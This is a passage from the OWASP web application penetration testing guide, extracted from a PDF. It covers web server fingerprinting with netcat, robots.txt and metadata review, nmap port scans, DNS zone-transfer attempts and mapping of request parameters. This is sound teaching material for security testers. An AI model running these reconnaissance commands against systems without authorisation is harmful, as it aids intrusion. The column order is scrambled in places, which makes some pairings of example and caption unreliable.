Date: Tue, 16 Jan 2007 14:53:45 GMT
Content-length: 1186
Content-type: text/html
Date: Tue, 16 Jan 2007 14:50:31 GMT
Last-Modified: Wed, 10 Jan 2007 09:58:26 GMT
Accept-Ranges: bytes
Connection: close
Web Application Penetration Testing
However, this testing methodology is limited in accuracy. There are
several techniques that allow a web site to obfuscate or to modify the
server banner string. For example one could obtain the following an-
swer:
In this case, the server field of that response is obfuscated. The tes-
ter cannot know what type of web server is running based on such
information.
Protocol Behavior
More refined techniques take in consideration various characteristics
of the several web servers available on the market. Below is a list of
some methodologies that allow testers to deduce the type of web
From a Microsoft IIS 5.0 server:
From a Netscape Enterprise 4.1 server:
From a SunONE 6.1 server:
server in use.
HTTP header field ordering
The first method consists of observing the ordering of the several
headers in the response. Every web server has an inner ordering of the
header. Consider the following answers as an example:
Response from Apache 1.3.23
Response from IIS 5.0
Response from Netscape Enterprise 4.1
$ nc netscape.example.com 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Server: Netscape-Enterprise/4.1
Date: Mon, 16 Jun 2003 06:01: 40 GMT
Content-type: text/HTML
Last-modified: Wed, 31 Jul 2002 15:37: 56 GMT
Content-length: 57
Accept-ranges: bytes
Connection: close

31
Response from a SunONE 6.1
We can notice that the ordering of the Date field and the Server field
differs between Apache, Netscape Enterprise, and IIS.
Malformed requests test
Another useful test to execute involves sending malformed requests
or requests of nonexistent pages to the server. Consider the following
HTTP responses.
Response from Apache 1.3.23
Response from IIS 5.0
Response from Netscape Enterprise 4.1
$ nc iis.example.com 80
GET / HTTP/3.0
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Content-Location: http://iis.example.com/Default.htm
Date: Fri, 01 Jan 1999 20:14: 02 GMT
Content-Type: text/HTML
Accept-Ranges: bytes
Last-Modified: Fri, 01 Jan 1999 20:14: 02 GMT
ETag: W/e0d362a4c335be1: ae1
Content-Length: 133
$ nc apache.example.com 80
GET / JUNK/1.0
HTTP/1.1 200 OK
Date: Sun, 15 Jun 2003 17:17: 47 GMT
Server: Apache/1.3.23
Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT
ETag: 32417-c4-3e5d8a83
Accept-Ranges: bytes
Content-Length: 196
Connection: close
Content-Type: text/HTML
$ nc iis.example.com 80
GET / JUNK/1.0
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.0
Date: Fri, 01 Jan 1999 20:14: 34 GMT
Content-Type: text/HTML
Content-Length: 87
$ nc netscape.example.com 80
GET / HTTP/3.0
$ nc sunone.example.com 80
GET / HTTP/3.0
HTTP/1.1 400 Bad request
Server: Sun-ONE-Web-Server/6.1
Date: Tue, 16 Jan 2007 15:25:00 GMT
Content-length: 0
Content-type: text/html
Connection: close
$ nc sunone.example.com 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Server: Sun-ONE-Web-Server/6.1
Date: Tue, 16 Jan 2007 15:23:37 GMT
Content-length: 0
Content-type: text/html
Date: Tue, 16 Jan 2007 15:20:26 GMT
Last-Modified: Wed, 10 Jan 2007 09:58:26 GMT
Connection: close
$ nc apache.example.com 80
GET / HTTP/3.0
HTTP/1.1 400 Bad Request
Date: Sun, 15 Jun 2003 17:12: 37 GMT
Server: Apache/1.3.23
Connection: close
Transfer: chunked
Content-Type: text/HTML; charset=iso-8859-1
Web Application Penetration Testing
Response from a SunONE 6.1
We notice that every server answers in a different way. The answer
also differs in the version of the server. Similar observations can be
done we create requests with a non-existent HTTP method/verb.
Consider the following responses:
Response from Apache 1.3.23
HTTP/1.1 505 HTTP Version Not Supported
Server: Netscape-Enterprise/4.1
Date: Mon, 16 Jun 2003 06:04: 04 GMT
Content-length: 140
Content-type: text/HTML
Connection: close
Response from IIS 5.0

32
Response from Netscape Enterprise 4.1
Response from a SunONE 6.1
Tools
• httprint - http://net-square.com/httprint.html
• httprecon - http://www.computec.ch/projekte/httprecon/
• Netcraft - http://www.netcraft.com
• Desenmascarame - http://desenmascara.me
Automated Testing
Rather than rely on manual banner grabbing and analysis of the web
server headers, a tester can use automated tools to achieve the same
results. There are many tests to carry out in order to accurately finger-
print a web server. Luckily, there are tools that automate these tests.
“httprint” is one of such tools. httprint uses a signature dictionary that
allows it to recognize the type and the version of the web server in
use.
An example of running httprint is shown below:
Online Testing
Online tools can be used if the tester wishes to test more stealthily
and doesn’t wish to directly connect to the target website. An example
$ nc netscape.example.com 80
GET / JUNK/1.0
<HTML><HEAD><TITLE>Bad request</TITLE></HEAD>
<BODY><H1>Bad request</H1>
Your browser sent to query this server could not understand.
</BODY></HTML>
Web Application Penetration Testing
$ nc sunone.example.com 80
GET / JUNK/1.0
<HTML><HEAD><TITLE>Bad request</TITLE></HEAD>
<BODY><H1>Bad request</H1>
Your browser sent a query this server could not understand.
</BODY></HTML>
of an online tool that often delivers a lot of information about target
Web Servers, is Netcraft. With this tool we can retrieve information
about operating system, web server used, Server Uptime, Netblock
Owner, history of change related to Web server and O.S.
An example is shown below:
OWASP Unmaskme Project is expected to become another online
tool to do fingerprinting of any website with an overall interpreta-
tion of all the Web-metadata extracted. The idea behind this project
is that anyone in charge of a website could test the metadata the
site is showing to the world and assess it from a security point of
view.
While this project is still being developed, you can test a Spanish
Proof of Concept of this idea.
References
Whitepapers
• Saumil Shah: “An Introduction to HTTP fingerprinting” - http://
www.net-square.com/httprint_paper.html
• Anant Shrivastava: “Web Application Finger Printing” - http://
anantshri.info/articles/web_app_finger_printing.html
Remediation
Protect the presentation layer web server behind a hardened re-
verse proxy.
Obfuscate the presentation layer web server headers.
• Apache
• IIS
Review Webserver Metafiles for Information
Leakage (OTG-INFO-003)
Summary
This section describes how to test the robots.txt file for information
leakage of the web application’s directory or folder path(s). Fur-
thermore, the list of directories that are to be avoided by Spiders,
Robots, or Crawlers can also be created as a dependency for Map
execution paths through application (OTG-INFO-007)
Test Objectives
1. Information leakage of the web application’s directory or folder
path(s).

33
2. Create the list of directories that are to be avoided by Spiders, Ro-
bots, or Crawlers.
How to Test
robots.txt
Web Spiders, Robots, or Crawlers retrieve a web page and then re-
cursively traverse hyperlinks to retrieve further web content. Their
accepted behavior is specified by the Robots Exclusion Protocol of
the robots.txt file in the web root directory [1].
As an example, the beginning of the robots.txt file from http://www.
google.com/robots.txt sampled on 11 August 2013 is quoted below:
The User-Agent directive refers to the specific web spider/robot/
crawler. For example the User-Agent: Googlebot refers to the spider
from Google while “User-Agent: bingbot”[1] refers to crawler from
Microsoft/Yahoo!. User-Agent: * in the example above applies to all
web spiders/robots/crawlers [2] as quoted below:
The Disallow directive specifies which resources are prohibited by
spiders/robots/crawlers. In the example above, directories such as
the following are prohibited:
Web spiders/robots/crawlers can intentionally ignore the Disallow
directives specified in a robots.txt file [3], such as those from So-
cial Networks[2] to ensure that shared linked are still valid. Hence,
robots.txt should not be considered as a mechanism to enforce re-
strictions on how web content is accessed, stored, or republished
by third parties.
robots.txt in webroot - with “wget” or “curl”
The robots.txt file is retrieved from the web root directory of the web
server. For example, to retrieve the robots.txt from www.google.com
using “wget” or “curl”:
User-agent: *
Disallow: /search
Disallow: /sdch
Disallow: /groups
Disallow: /images
Disallow: /catalogs
...
cmlh$ wget http://www.google.com/robots.txt
--2013-08-11 14:40:36-- http://www.google.com/robots.txt
Resolving www.google.com... 74.125.237.17, 74.125.237.18,
74.125.237.19, ...
Connecting to www.google.com|74.125.237.17|:80... connect-
ed.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘robots.txt.1’
[ <=> ] 7,074 --.-K/s in 0s
2013-08-11 14:40:37 (59.7 MB/s) - ‘robots.txt’ saved [7074]
cmlh$ head -n5 robots.txt
User-agent: *
Disallow: /search
Disallow: /sdch
Disallow: /groups
Disallow: /images
cmlh$
cmlh$ curl -O http://www.google.com/robots.txt
% Total % Received % Xferd Average Speed Time Time
Time Current
Dload Upload Total Spent Left Speed
101 7074 0 7074 0 0 9410 0 --:--:-- --:--:-- --:--:--
27312
cmlh$ head -n5 robots.txt
User-agent: *
Disallow: /search
Disallow: /sdch
Disallow: /groups
Disallow: /images
cmlh$
cmlh$ ./rockspider.pl -www www.google.com
“Rockspider” Alpha v0.1_2
Copyright 2013 Christian Heinrich
Licensed under the Apache License, Version 2.0
1. Downloading http://www.google.com/robots.txt
...
Disallow: /search
Disallow: /sdch
Disallow: /groups
Disallow: /images
Disallow: /catalogs
...
User-agent: *
Web Application Penetration Testing
robots.txt in webroot - with rockspider
“rockspider”[3] automates the creation of the initial scope for Spiders/
Robots/Crawlers of files and directories/folders of a web site.
For example, to create the initial scope based on the Allowed: directive
from www.google.com using “rockspider”[4]:

34
Analyze robots.txt using Google Webmaster Tools
Web site owners can use the Google “Analyze robots.txt” function to
analyse the website as part of its “Google Webmaster Tools” (https://
www.google.com/webmasters/tools). This tool can assist with test-
ing and the procedure is as follows:
1. Sign into Google Webmaster Tools with a Google account.
2. On the dashboard, write the URL for the site to be analyzed.
3. Choose between the available methods and follow the on screen
instruction.
META Tag
<META> tags are located within the HEAD section of each HTML Doc-
ument and should be consistent across a web site in the likely event
that the robot/spider/crawler start point does not begin from a docu-
ment link other than webroot i.e. a “deep link”[5].
If there is no “<META NAME=”ROBOTS” ... >” entry then the “Robots
Exclusion Protocol” defaults to “INDEX,FOLLOW” respectively. There-
fore, the other two valid entries defined by the “Robots Exclusion Pro-
tocol” are prefixed with “NO...” i.e. “NOINDEX” and “NOFOLLOW”.
Web spiders/robots/crawlers can intentionally ignore the “<META
NAME=”ROBOTS”” tag as the robots.txt file convention is preferred.
Hence, <META> Tags should not be considered the primary mecha-
nism, rather a complementary control to robots.txt.
<META> Tags - with Burp
Based on the Disallow directive(s) listed within the robots.txt file in
webroot, a regular expression search for “<META NAME=”ROBOTS””
within each web page is undertaken and the result compared to the
robots.txt file in webroot.
For example, the robots.txt file from facebook.com has a “Disallow:
/ac.php” entry[6] and the resulting search for “<META NAME=”RO-
BOTS”” shown below:
2. “robots.txt” saved as “www.google.com-robots.txt”
3. Sending Allow: URIs of www.google.com to web proxy i.e.
127.0.0.1:8080
/catalogs/about sent
/catalogs/p? sent
/news/directory sent
...
4. Done.
cmlh$
Web Application Penetration Testing
The above might be considered a fail since “INDEX,FOLLOW” is the
default <META> Tag specified by the “Robots Exclusion Protocol” yet
“Disallow: /ac.php” is listed in robots.txt.
Tools
• Browser (View Source function)
• curl
• wget
• rockspider[7]
References
Whitepapers
[1] “The Web Robots Pages” - http://www.robotstxt.org/
[2] “Block and Remove Pages Using a robots.txt File” - https://support.
google.com/webmasters/answer/156449
[3] “(ISC)2 Blog: The Attack of the Spiders from the Clouds” - http://
blog.isc2.org/isc2_blog/2008/07/the-attack-of-t.html
[4] “Telstra customer database exposed” - http://www.smh.
com.au/it-pro/security-it/telstra-customer-database-ex-
posed-20111209-1on60.html
Enumerate Applications on Webserver
(OTG-INFO-004)
Summary
A paramount step in testing for web application vulnerabilities is to
find out which particular applications are hosted on a web server.
Many applications have known vulnerabilities and known attack strat-
egies that can be exploited in order to gain remote control or to exploit
data. In addition, many applications are often misconfigured or not
updated, due to the perception that they are only used “internally” and
therefore no threat exists.
With the proliferation of virtual web servers, the traditional 1:1-type
relationship between an IP address and a web server is losing much
of its original significance. It is not uncommon to have multiple web
sites or applications whose symbolic names resolve to the same IP
address. This scenario is not limited to hosting environments, but also
applies to ordinary corporate environments as well.
Security professionals are sometimes given a set of IP addresses as a
target to test. It is arguable that this scenario is more akin to a pene-
tration test-type engagement, but in any case it is expected that such
an assignment would test all web applications accessible through this
target. The problem is that the given IP address hosts an HTTP service
on port 80, but if a tester should access it by specifying the IP address
(which is all they know) it reports “No web server configured at this ad-
dress” or a similar message. But that system could “hide” a number of
web applications, associated to unrelated symbolic (DNS) names. Ob-
viously, the extent of the analysis is deeply affected by the tester tests
all applications or only tests the applications that they are aware of.
Sometimes, the target specification is richer. The tester may be given
a list of IP addresses and their corresponding symbolic names. Nev-
ertheless, this list might convey partial information, i.e., it could omit
some symbolic names and the client may not even being aware of
that (this is more likely to happen in large organizations).
Other issues affecting the scope of the assessment are represented
by web applications published at non-obvious URLs (e.g., http://www.
example.com/some-strange-URL), which are not referenced else-

35
where. This may happen either by error (due to misconfigurations), or
intentionally (for example, unadvertised administrative interfaces).
To address these issues, it is necessary to perform web application
discovery.
Test Objectives
Enumerate the applications within scope that exist on a web server
How to Test
Black Box Testing
Web application discovery is a process aimed at identifying web ap-
plications on a given infrastructure. The latter is usually specified as
a set of IP addresses (maybe a net block), but may consist of a set of
DNS symbolic names or a mix of the two. This information is hand-
ed out prior to the execution of an assessment, be it a classic-style
penetration test or an application-focused assessment. In both
cases, unless the rules of engagement specify otherwise (e.g., “test
only the application located at the URL http://www.example.com/”),
the assessment should strive to be the most comprehensive in
scope, i.e. it should identify all the applications accessible through
the given target. The following examples examine a few techniques
that can be employed to achieve this goal.
Note: Some of the following techniques apply to Internet-facing
web servers, namely DNS and reverse-IP web-based search ser-
vices and the use of search engines. Examples make use of private
IP addresses (such as 192.168.1.100), which, unless indicated oth-
erwise, represent generic IP addresses and are used only for ano-
nymity purposes.
There are three factors influencing how many applications are re-
lated to a given DNS name (or an IP address):
1. Different base URL
The obvious entry point for a web application is www.example.
com, i.e., with this shorthand notation we think of the web applica-
tion originating at http://www.example.com/ (the same applies for
https). However, even though this is the most common situation,
there is nothing forcing the application to start at “/”.
For example, the same symbolic name may be associated to three
web applications such as: http://www.example.com/url1 http://
www.example.com/url2 http://www.example.com/url3
In this case, the URL http://www.example.com/ would not be as-
sociated with a meaningful page, and the three applications would
be “hidden”, unless the tester explicitly knows how to reach them,
i.e., the tester knows url1, url2 or url3. There is usually no need to
publish web applications in this way, unless the owner doesn’t want
them to be accessible in a standard way, and is prepared to inform
the users about their exact location. This doesn’t mean that these
applications are secret, just that their existence and location is not
explicitly advertised.
2. Non-standard ports
While web applications usually live on port 80 (http) and 443 (https),
there is nothing magic about these port numbers. In fact, web ap-
plications may be associated with arbitrary TCP ports, and can be
referenced by specifying the port number as follows: http[s]://www.
example.com:port/. For example, http://www.example.com:20000/.
nmap –PN –sT –sV –p0-65535 192.168.1.100
Web Application Penetration Testing
3. Virtual hosts
DNS allows a single IP address to be associated with one or more
symbolic names. For example, the IP address 192.168.1.100 might
be associated to DNS names www.example.com, helpdesk.example.
com, webmail.example.com. It is not necessary that all the names
belong to the same DNS domain. This 1-to-N relationship may be re-
flected to serve different content by using so called virtual hosts. The
information specifying the virtual host we are referring to is embed-
ded in the HTTP 1.1 Host: header [1].
One would not suspect the existence of other web applications in ad-
dition to the obvious www.example.com, unless they know of help-
desk.example.com and webmail.example.com.
Approaches to address issue 1 - non-standard URLs
There is no way to fully ascertain the existence of non-standard-
named web applications. Being non-standard, there is no fixed crite-
ria governing the naming convention, however there are a number of
techniques that the tester can use to gain some additional insight.
First, if the web server is mis-configured and allows directory brows-
ing, it may be possible to spot these applications. Vulnerability scan-
ners may help in this respect.
Second, these applications may be referenced by other web pages
and there is a chance that they have been spidered and indexed by
web search engines. If testers suspect the existence of such “hidden”
applications on www.example.com they could search using the site
operator and examining the result of a query for “site: www.example.
com”. Among the returned URLs there could be one pointing to such a
non-obvious application.
Another option is to probe for URLs which might be likely candidates for
non-published applications. For example, a web mail front end might
be accessible from URLs such as https://www.example.com/webmail,
https://webmail.example.com/, or https://mail.example.com/. The
same holds for administrative interfaces, which may be published at
hidden URLs (for example, a Tomcat administrative interface), and yet
not referenced anywhere. So doing a bit of dictionary-style searching
(or “intelligent guessing”) could yield some results. Vulnerability scan-
ners may help in this respect.
Approaches to address issue 2 - non-standard ports
It is easy to check for the existence of web applications on non-stan-
dard ports. A port scanner such as nmap [2] is capable of performing
service recognition by means of the -sV option, and will identify http[s]
services on arbitrary ports. What is required is a full scan of the whole
64k TCP port address space.
For example, the following command will look up, with a TCP connect
scan, all open ports on IP 192.168.1.100 and will try to determine what
services are bound to them (only essential switches are shown – nmap
features a broad set of options, whose discussion is out of scope):
It is sufficient to examine the output and look for http or the indi-
cation of SSL-wrapped services (which should be probed to confirm
that they are https). For example, the output of the previous com-
mand coullook like:

36
transfers are largely not honored by DNS servers. However, it may
be worth a try. First of all, testers must determine the name servers
serving x.y.z.t. If a symbolic name is known for x.y.z.t (let it be www.
example.com), its name servers can be determined by means of tools
such as nslookup, host, or dig, by requesting DNS NS records.
If no symbolic names are known for x.y.z.t, but the target definition
contains at least a symbolic name, testers may try to apply the same
process and query the name server of that name (hoping that x.y.z.t
will be served as well by that name server). For example, if the target
consists of the IP address x.y.z.t and the name mail.example.com, de-
termine the name servers for domain example.com.
The following example shows how to identify the name servers for
www.owasp.org by using the host command:
A zone transfer may now be requested to the name servers for do-
main example.com. If the tester is lucky, they will get back a list of the
DNS entries for this domain. This will include the obvious www.exam-
ple.com and the not-so-obvious helpdesk.example.com and webmail.
example.com (and possibly others). Check all names returned by the
zone transfer and consider all of those which are related to the target
being evaluated.
Trying to request a zone transfer for owasp.org from one of its name
servers:
DNS inverse queries
This process is similar to the previous one, but relies on inverse (PTR)
DNS records. Rather than requesting a zone transfer, try setting the
record type to PTR and issue a query on the given IP address. If the
testers are lucky, they may get back a DNS name entry. This technique
relies on the existence of IP-to-symbolic name maps, which is not
guaranteed.
Web-based DNS searches
This kind of search is akin to DNS zone transfer, but relies on web-
based services that enable name-based searches on DNS. One
such service is the Netcraft Search DNS service, available at http://
searchdns.netcraft.com/?host. The tester may query for a list of
names belonging to your domain of choice, such as example.com.
Then they will check whether the names they obtained are pertinent
to the target they are examining.
From this example, one see that:
• There is an Apache http server running on port 80.
• It looks like there is an https server on port 443 (but this needs to
be confirmed, for example, by visiting https://192.168.1.100 with a
browser).
• On port 901 there is a Samba SWAT web interface.
• The service on port 1241 is not https, but is the SSL-wrapped Nessus
daemon.
• Port 3690 features an unspecified service (nmap gives back its
fingerprint - here omitted for clarity - together with instructions
to submit it for incorporation in the nmap fingerprint database,
provided you know which service it represents).
• Another unspecified service on port 8000; this might possibly be
http, since it is not uncommon to find http servers on this port. Let’s
examine this issue:
This confirms that in fact it is an HTTP server. Alternatively, testers
could have visited the URL with a web browser; or used the GET or
HEAD Perl commands, which mimic HTTP interactions such as the
one given above (however HEAD requests may not be honored by all
servers).
• Apache Tomcat running on port 8080.
The same task may be performed by vulnerability scanners, but first
check that the scanner of choice is able to identify http[s] services
running on non-standard ports. For example, Nessus [3] is capable of
identifying them on arbitrary ports (provided it is instructed to scan all
the ports), and will provide, with respect to nmap, a number of tests
on known web server vulnerabilities, as well as on the SSL configu-
ration of https services. As hinted before, Nessus is also able to spot
popular applications or web interfaces which could otherwise go un-
noticed (for example, a Tomcat administrative interface).
Approaches to address issue 3 - virtual hosts
There are a number of techniques which may be used to identify DNS
names associated to a given IP address x.y.z.t.
DNS zone transfers
This technique has limited use nowadays, given the fact that zone
$ host -t ns www.owasp.org
www.owasp.org is an alias for owasp.org.
owasp.org name server ns1.secure.net.
owasp.org name server ns2.secure.net.
$ host -l www.owasp.org ns1.secure.net
Using domain server:
Name: ns1.secure.net
Address: 192.220.124.10#53
Aliases:
Host www.owasp.org not found: 5(REFUSED)
; Transfer failed.
Interesting ports on 192.168.1.100:
(The 65527 ports scanned but not shown below are in state:
closed)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.5p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.40 ((Red Hat Linux))
443/tcp open ssl OpenSSL
901/tcp open http Samba SWAT administration server
1241/tcp open ssl Nessus security scanner
3690/tcp open unknown
8000/tcp open http-alt?
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Web Application Penetration Testing

37
Reverse-IP services
Reverse-IP services are similar to DNS inverse queries, with the dif-
ference that the testers query a web-based application instead of a
name server. There are a number of such services available. Since they
tend to return partial (and often different) results, it is better to use
multiple services to obtain a more comprehensive analysis.
Domain tools reverse IP: http://www.domaintools.com/reverse-ip/
(requires free membership)
MSN search: http://search.msn.com syntax: “ip:x.x.x.x” (without the
quotes)
Webhosting info: http://whois.webhosting.info/ syntax: http://
whois.webhosting.info/x.x.x.x
DNSstuff: http://www.dnsstuff.com/ (multiple services available)
http://www.net-square.com/mspawn.html (multiple queries on
domains and IP addresses, requires installation)
tomDNS: http://www.tomdns.net/index.php (some services are still
private at the time of writing)
SEOlogs.com: http://www.seologs.com/ip-domains.html (re-
verse-IP/domain lookup)
The following example shows the result of a query to one of the above
reverse-IP services to 216.48.3.18, the IP address of www.owasp.org.
Three additional non-obvious symbolic names mapping to the same
address have been revealed.
Googling
Following information gathering from the previous techniques, tes-
ters can rely on search engines to possibly refine and increment their
analysis. This may yield evidence of additional symbolic names be-
longing to the target, or applications accessible via non-obvious URLs.
For instance, considering the previous example regarding www.
owasp.org, the tester could query Google and other search engines
looking for information (hence, DNS names) related to the newly dis-
covered domains of webgoat.org, webscarab.com, and webscarab.
net.
Googling techniques are explained in Testing: Spiders, Robots, and
Crawlers.
Gray Box Testing
Not applicable. The methodology remains the same as listed in Black
Box testing no matter how much information the tester starts with.
Tools
• DNS lookup tools such as nslookup, dig and similar.
• Search engines (Google, Bing and other major search engines).
• Specialized DNS-related web-based search service: see text.
• Nmap - http://www.insecure.org
• Nessus Vulnerability Scanner - http://www.nessus.org
• Nikto - http://www.cirt.net/nikto2
References
Whitepapers [1] RFC 2616 – Hypertext Transfer Protocol – HTTP 1.1
Review webpage comments and metadata
for information leakage (OTG-INFO-005)
Summary
It is very common, and even recommended, for programmers to in-
clude detailed comments and metadata on their source code. How-
ever, comments and metadata included into the HTML code might
reveal internal information that should not be available to potential
attackers. Comments and metadata review should be done in order to
determine if any information is being leaked.
Test Objectives
Review webpage comments and metadata to better understand the
application and to find any information leakage.
How to Test
HTML comments are often used by the developers to include debug-
ging information about the application. Sometimes they forget about
the comments and they leave them on in production. Testers should
look for HTML comments which start with “”.
Black Box Testing
Check HTML source code for comments containing sensitive informa-
tion that can help the attacker gain more insight about the application.
It might be SQL code, usernames and passwords, internal IP address-
es, or debugging information.
The tester may even find something like this:
...
<div class=”table2”>
<div class=”col1”>1</div><div class=”col2”>Mary</div>
<div class=”col1”>2</div><div class=”col2”>Peter</div>
<div class=”col1”>3</div><div class=”col2”>Joe</div>
<!-- Query: SELECT id, name FROM app.users WHERE active=’1’
-->
</div>
...
<!-- Use the DB administrator password for testing: f@keP@
a$$w0rD -->
Web Application Penetration Testing

38
will advise robots to not index and not follow links on the HTML page
containing the tag.
The Platform for Internet Content Selection (PICS) and Protocol for
Web Description Resources (POWDER) provide infrastructure for as-
sociating meta data with Internet content.
Gray Box Testing
Not applicable.
Tools
• Wget
• Browser “view source” function
• Eyeballs
• Curl
References
Whitepapers
[1] http://www.w3.org/TR/1999/REC-html401-19991224 HTML
version 4.01
[2] http://www.w3.org/TR/2010/REC-xhtml-basic-20101123/ XHT-
ML (for small devices)
[3] http://www.w3.org/TR/html5/ HTML version 5
Identify application entry points (OTG-INFO-006)
Summary
Enumerating the application and its attack surface is a key precursor
before any thorough testing can be undertaken, as it allows the tester
to identify likely areas of weakness. This section aims to help identify
and map out areas within the application that should be investigated
once enumeration and mapping have been completed.
Test Objectives
Understand how requests are formed and typical responses from the
application
How to Test
Before any testing begins, the tester should always get a good under-
standing of the application and how the user and browser communi-
cates with it. As the tester walks through the application, they should
pay special attention to all HTTP requests (GET and POST Methods,
also known as Verbs), as well as every parameter and form field that
is passed to the application. In addition, they should pay attention to
when GET requests are used and when POST requests are used to
pass parameters to the application. It is very common that GET re-
quests are used, but when sensitive information is passed, it is often
done within the body of a POST request.
Note that to see the parameters sent in a POST request, the tester will
need to use a tool such as an intercepting proxy (for example, OWASP:
Zed Attack Proxy (ZAP)) or a browser plug-in. Within the POST request,
the tester should also make special note of any hidden form fields that
are being passed to the application, as these usually contain sensitive
information, such as state information, quantity of items, the price of
items, that the developer never intended for you to see or change.
Check HTML version information for valid version numbers and Data
Type Definition (DTD) URLs
• “strict.dtd” -- default strict DTD
• “loose.dtd” -- loose DTD
• “frameset.dtd” -- DTD for frameset documents
Some Meta tags do not provide active attack vectors but instead allow
an attacker to profile an application to
Some Meta tags alter HTTP response headers, such as http-equiv
that sets an HTTP response header based on the the content attribute
of a meta element, such as:
which will result in the HTTP header:
and
will result in
Test to see if this can be used to conduct injection attacks (e.g. CRLF
attack). It can also help determine the level of data leakage via the
browser cache.
A common (but not WCAG compliant) Meta tag is the refresh.
A common use for Meta tag is to specify keywords that a search en-
gine may use to improve the quality of search results.
Although most web servers manage search engine indexing via the
robots.txt file, it can also be managed by Meta tags. The tag below
<META name=”Author” content=”Andrew Muller”>
Expires: Fri, 21 Dec 2012 12:34:56 GMT
<META http-equiv=”Expires” content=”Fri, 21 Dec 2012
12:34:56 GMT”>
<META http-equiv=”Cache-Control” content=”no-cache”>
Cache-Control: no-cache
<META name=”robots” content=”none”>
<META http-equiv=”Refresh” content=”15;URL=https://www.
owasp.org/index.html”>
<META name=”keywords” lang=”en-us” content=”OWASP, se-
curity, sunshine, lollipops”>
<!DOCTYPE HTML PUBLIC “-//W3C//DTD HTML 4.01//EN”
“http://www.w3.org/TR/html4/strict.dtd”>
Web Application Penetration Testing

39
Responses:
• Identify where new cookies are set (Set-Cookie header), modified,
or added to.
• Identify where there are any redirects (3xx HTTP status code), 400
status codes, in particular 403 Forbidden, and 500 internal server
errors during normal responses (i.e., unmodified requests).
• Also note where any interesting headers are used. For example,
“Server: BIG-IP” indicates that the site is load balanced.
Thus, if a site is load balanced and one server is incorrectly
configured, then the tester might have to make multiple requests
to access the vulnerable server, depending on the type of load
balancing used.
Black Box Testing
Testing for application entry points:
The following are two examples on how to check for application
entry points.
EXAMPLE 1
This example shows a GET request that would purchase an item
from an online shopping application.
Result Expected:
Here the tester would note all the parameters of the request such
as CUSTOMERID, ITEM, PRICE, IP, and the Cookie (which could just
be encoded parameters or used for session state).
EXAMPLE 2
This example shows a POST request that would log you into an ap-
plication.
Body of the POST message:
Result Expected:
In this example the tester would note all the parameters as they
have before but notice that the parameters are passed in the body
of the message and not in the URL. Additionally, note that there is a
custom cookie that is being used.
In the author’s experience, it has been very useful to use an intercept-
ing proxy and a spreadsheet for this stage of the testing. The proxy
will keep track of every request and response between the tester and
the application as they u walk through it. Additionally, at this point,
testers usually trap every request and response so that they can
see exactly every header, parameter, etc. that is being passed to the
application and what is being returned. This can be quite tedious at
times, especially on large interactive sites (think of a banking applica-
tion). However, experience will show what to look for and this phase
can be significantly reduced.
As the tester walks through the application, they should take note
of any interesting parameters in the URL, custom headers, or body
of the requests/responses, and save them in a spreadsheet. The
spreadsheet should include the page requested (it might be good to
also add the request number from the proxy, for future reference),
the interesting parameters, the type of request (POST/GET), if ac-
cess is authenticated/unauthenticated, if SSL is used, if it’s part of
a multi-step process, and any other relevant notes. Once they have
every area of the application mapped out, then they can go through
the application and test each of the areas that they have identified
and make notes for what worked and what didn’t work. The rest of
this guide will identify how to test each of these areas of interest, but
this section must be undertaken before any of the actual testing can
commence.
Below are some points of interests for all requests and responses.
Within the requests section, focus on the GET and POST methods,
as these appear the majority of the requests. Note that other meth-
ods, such as PUT and DELETE, can be used. Often, these more rare
requests, if allowed, can expose vulnerabilities. There is a special sec-
tion in this guide dedicated for testing these HTTP methods.
Requests:
• Identify where GETs are used and where POSTs are used.
• Identify all parameters used in a POST request (these are in the body
of the request).
• Within the POST request, pay special attention to any hidden
parameters. When a POST is sent all the form fields (including
hidden parameters) will be sent in the body of the HTTP message
to the application. These typically aren’t seen unless a proxy or view
the HTML source code is used. In addition, the next page shown, its
data, and the level of access can all be different depending on the
value of the hidden parameter(s).
• Identify all parameters used in a GET request (i.e., URL), in particular
the query string (usually after a ? mark).
• Identify all the parameters of the query string. These usually are in a
pair format, such as foo=bar. Also note that many parameters can
be in one query string such as separated by a &, ~, :, or any other
special character or encoding.
• A special note when it comes to identifying multiple parameters
in one string or within a POST request is that some or all of the
parameters will be needed to execute the attacks.
The tester needs to identify all of the parameters (even if encoded
or encrypted) and identify which ones are processed by the
application. Later sections of the guide will identify how to test
these parameters. At this point, just make sure each one of them
is identified.
• Also pay attention to any additional or custom type headers not
typically seen (such as debug=False).
GET https://x.x.x.x/shoppingApp/buyme.asp?CUSTOME-
RID=100&ITEM=z101a&PRICE=62.50&IP=x.x.x.x
Host: x.x.x.x
Cookie: SESSIONID=Z29vZCBqb2IgcGFkYXdhIG15IHVzZXJuY-
W1lIGlzIGZvbyBhbmQgcGFzc3dvcmQgaXMgYmFy
POST https://x.x.x.x/KevinNotSoGoodApp/authenticate.asp?-
service=login
Host: x.x.x.x
Cookie: SESSIONID=dGhpcyBpcyBhIGJhZCBhcHAgdGhhdCB-
zZXRzIHByZWRpY3RhYmxlIGNvb2tpZXMgYW5kIG1pbmUgaX-
MgMTIzNA==
CustomCookie=00my00trusted00ip00is00x.x.x.x00
user=admin&pass=pass123&debug=true&fromtrustIP=true
Web Application Penetration Testing

40
Gray Box Testing
Testing for application entry points via a Gray Box methodology
would consist of everything already identified above with one addi-
tion. In cases where there are external sources from which the ap-
plication receives data and processes it (such as SNMP traps, syslog
messages, SMTP, or SOAP messages from other servers) a meeting
with the application developers could identify any functions that
would accept or expect user input and how they are formatted. For
example, the developer could help in understanding how to formu-
late a correct SOAP request that the application would accept and
where the web service resides (if the web service or any other func-
tion hasn’t already been identified during the black box testing).
Tools
Intercepting Proxy:
• OWASP: Zed Attack Proxy (ZAP)
• OWASP: WebScarab
• Burp Suite
• CAT
Browser Plug-in:
• TamperIE for Internet Explorer
• Tamper Data for Firefox
References
Whitepapers
• RFC 2616 – Hypertext Transfer Protocol – HTTP 1.1 -
http://tools.ietf.org/html/rfc2616
Map execution paths through application
(OTG-INFO-007)
Summary
Before commencing security testing, understanding the structure
